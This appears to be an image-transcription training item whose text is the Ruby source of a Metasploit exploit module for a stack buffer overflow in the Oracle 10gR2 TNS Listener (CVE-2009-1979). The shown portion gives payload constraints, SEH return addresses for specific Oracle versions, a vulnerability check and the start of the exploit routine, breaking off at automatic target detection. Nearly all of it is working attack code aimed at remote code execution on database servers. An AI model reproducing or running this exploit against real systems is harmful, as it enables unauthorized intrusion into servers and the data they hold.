Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = GreatRanking

	include Msf::Exploit::Remote::TNS
	include Msf::Exploit::Remote::Seh

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'Oracle 10gR2 TNS Listener AUTH_SESSKEY Buffer Overflow',
			'Description'    => %q{
				This module exploits a stack buffer overflow in Oracle. When
				sending a specially crafted packet containing a long AUTH_SESSKEY value
				to the TNS service, an attacker may be able to execute arbitrary code.
			},
			'Author'         => [ 'jduck' ],
			'License'        => MSF_LICENSE,
			'Version'        => '$Revision$',
			'References'     =>
				[
					[ 'CVE', '2009-1979'],
					[ 'OSVDB', '59110'],
					[ 'BID', '36747'],
					[ 'URL', 'http://blogs.conus.info/node/28' ],
					[ 'URL', 'http://blogs.conus.info/node/35' ],
					[ 'URL', 'http://www.oracle.com/technology/deploy/security/critical-patch-updates/cpuoct2009.html' ],
				],
			'Privileged'     => true,
			'DefaultOptions' =>
				{
					'EXITFUNC' => 'seh',
				},
			'Payload'        =>
				{
					'Space'    => 0x17e,
					'BadChars' => "", # none, thx memcpy!
					'StackAdjustment' => -3500,
				},
			'Platform'       => 'win',
			'Targets'        =>
				[
					[ 'Automatic', { } ],

					[ 'Oracle 10.2.0.1.0 Enterprise Edition',
						{
							# Untested
							'Ret' => 0x011b0528 # p/p/r in oracle.exe v10.2.0.3
						}
					],
					[ 'Oracle 10.2.0.4.0 Enterprise Edition',
						{
							# Tested OK - 2010-Jan-20 - jduck
							'Ret' => 0x01347468 # p/p/r in oracle.exe v10.2.0.3
						}
					]
				],
			'DefaultTarget' => 0,
			'DisclosureDate' => 'Oct 20 2009'))

		register_options(
			[
				OptString.new('SID', [ true, 'The target database SID', 'ORCL']),
				Opt::RPORT(1521)
			], self.class)
	end


	def check
		version = tns_version
		if (not version)
			raise RuntimeError, "Unable to detect the Oracle version!"
		end
		print_status("Oracle version reply: " + version)
		return Exploit::CheckCode::Vulnerable if (version =~ /32-bit Windows: Version 10\.2\.0\.1\.0/)
		return Exploit::CheckCode::Vulnerable if (version =~ /32-bit Windows: Version 10\.2\.0\.4\.0/)
		return Exploit::CheckCode::Safe
	end


	def exploit

		mytarget = nil
		if target.name =~ /Automatic/
			print_status("Attempting automatic target detection...")
</code> 